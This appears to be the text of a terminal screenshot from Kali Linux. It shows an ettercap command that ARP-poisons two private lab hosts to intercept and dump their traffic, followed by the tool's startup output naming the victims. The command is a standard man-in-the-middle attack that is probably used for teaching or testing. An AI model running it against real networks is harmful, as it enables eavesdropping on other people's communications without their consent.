 File Edit View Search Terminal Help
root@kali:~# ettercap -Tq -i eth0 -M arp:remote /172.16.69.128// /172.16.69.129// -w dump
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:2D:7C:19
172.16.69.133/255.255.255.0
fe80::20c:29ff:fe2d:7c19/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 172.16.69.128 00:0C:29:96:81:F2
GROUP 2 : 172.16.69.129 00:0C:29:94:63:4B
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help